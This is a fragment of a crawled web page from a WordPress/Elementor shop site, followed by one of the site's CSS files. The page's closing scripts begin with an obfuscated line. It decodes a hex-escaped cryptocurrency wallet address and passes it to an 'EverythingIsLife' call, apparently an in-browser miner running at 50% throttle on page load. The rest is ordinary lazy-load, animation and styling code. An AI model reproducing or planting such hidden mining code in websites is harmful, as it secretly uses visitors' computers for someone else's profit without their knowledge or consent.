var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857
body_size: 815
content:
.elementor-6388 .elementor-element.elementor-element-4773279:not(.elementor-motion-effects-element-type-background), .elementor-6388 .elementor-element.elementor-element-4773279 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6388 .elementor-element.elementor-element-4773279{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6388 .elementor-element.elementor-element-4773279 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-672ae09d .search-new-style-1400{background:#E7EDF791 !important;}.elementor-6388 .elementor-element.elementor-element-60cd58dc:not(.elementor-motion-effects-element-type-background), .elementor-6388 .elementor-element.elementor-element-60cd58dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6388 .elementor-element.elementor-element-60cd58dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6388 .elementor-element.elementor-element-60cd58dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-baf9b70 .sepid-heart-header-box.menu-1{background:#FFFFFF !important;color:#3B4359 !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sepid-header-one-box{background:#FFFFFF !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sepid-header-one-box i{color:#36383A !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .ghalb-1{background:#FFFFFF !important;color:#36383A !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .ring-1{background:#FFFFFF !important;color:#36383A !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sepid-mini-cart-header{background:#FFFFFF !important;color:#3B4359 !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sabadnumbercolor{background:#2962FF !important;color:#FFFFFF !important;}.elementor-6388 .elementor-element.elementor-element-5af1c73f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-6388 .elementor-element.elementor-element-5af1c73f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-12b601b2{text-align:right;}.elementor-6388 .elementor-element.elementor-element-7f4430a8:not(.elementor-motion-effects-element-type-background), .elementor-6388 .elementor-element.elementor-element-7f4430a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6388 .elementor-element.elementor-element-7f4430a8{box-shadow:0px 10px 15px 0px rgba(236, 240, 247, 0.7215686274509804);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6388 .elementor-element.elementor-element-7f4430a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-6d257f7c > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-6388 .elementor-element.elementor-element-6c9bcaa8{width:20%;}.elementor-6388 .elementor-element.elementor-element-2642c98e{width:59.664%;}.elementor-6388 .elementor-element.elementor-element-5490049a{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6388 .elementor-element.elementor-element-15c681c0{width:30%;}.elementor-6388 .elementor-element.elementor-element-43af5d69{width:70%;}.elementor-6388 .elementor-element.elementor-element-4dfe8ba4{width:30%;}.elementor-6388 .elementor-element.elementor-element-3626a584{width:70%;}.elementor-6388 .elementor-element.elementor-element-5490049a{width:80%;}}@media(max-width:1024px){.elementor-6388 .elementor-element.elementor-element-4db5ede3{text-align:right;}}@media(max-width:767px){.elementor-6388 .elementor-element.elementor-element-4773279{padding:0px 0px 0px 0px;}.elementor-6388 .elementor-element.elementor-element-15c681c0{width:25%;}.elementor-6388 .elementor-element.elementor-element-4db5ede3{text-align:right;}.elementor-6388 .elementor-element.elementor-element-4db5ede3 > .elementor-widget-container{margin:1px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6388 .elementor-element.elementor-element-43af5d69{width:75%;}.elementor-6388 .elementor-element.elementor-element-60cd58dc{padding:0px 0px 0px 0px;}.elementor-6388 .elementor-element.elementor-element-4dfe8ba4{width:20%;}.elementor-6388 .elementor-element.elementor-element-3626a584{width:80%;}.elementor-6388 .elementor-element.elementor-element-5af1c73f{padding:5px 5px 5px 5px;}.elementor-6388 .elementor-element.elementor-element-6c9bcaa8{width:35%;}.elementor-6388 .elementor-element.elementor-element-12b601b2{text-align:right;}.elementor-6388 .elementor-element.elementor-element-2642c98e{width:77%;}.elementor-6388 .elementor-element.elementor-element-5490049a{width:80%;}}/* Start custom CSS for column, class: .elementor-element-3626a584 */#sepshadow .sepid-heart-header-box {

	box-shadow: unset !important;
}


#sepshadow .sepid-header-one-box {

	box-shadow: unset !important;
}/* End custom CSS */